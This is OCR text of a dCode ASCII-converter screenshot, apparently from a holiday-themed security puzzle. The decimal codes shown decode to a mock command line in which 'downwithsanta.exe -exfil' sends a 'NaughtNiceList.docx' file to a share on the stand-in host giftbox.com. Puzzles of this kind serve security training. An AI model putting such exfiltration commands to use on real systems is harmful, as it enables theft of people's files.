 DCODE
EUXPL
Search for a tool
★ SEARCH A TOOL ON DCODE BY KEYWORDS:
e.g. type 'sudoku'
★ BROWSE THE FULL DCODE TOOLS' LIST
Results
Attempt to decode to multiple ASCII formats. See FAQ for details on HEX BIN DEC
ASCII output limited to printable characters (control chars and
non-ASCII characters replaced by �)
↑↓ ↑↓
DEC
/N
downwithsanta.exe -exfil
C:\\Desktop\\NaughtNiceList.docx
\\giftbox.com\file
ASCII CODE
Informatics › Character Encoding › ASCII Code
ASCII CONVERTER
★ ASCII CIPHERTEXT (DECIMAL, HEXADECIMAL, ETC.) ?
(100, 111, 119, 110, 119, 105, 116, 104, 115, 97, 110, 116,
97, 46, 101, 120, 101, 32, 45, 101, 120, 102, 105, 108, 32,
67, 58, 92, 92, 68, 101, 115, 107, 116, 111, 112, 92, 92,
78, 97, 117, 103, 104, 116, 78, 105, 99, 101, 76, 105, 115,
116, 46, 100, 111, 99, 120, 32, 92, 92, 103, 105, 102, 116,
98, 111, 120, 46, 99, 111, 109, 92, 102, 105, 108, 101
★ PRINT RESULT IN HEXADECIMAL
▶ DECRYPT/CONVERT ASCII
See also: Binary Code — Hexadecimal (Base 16) — Unicode Coding
ASCII ENCODER
★ ASCII PLAIN TEXT ?
dCode ASCII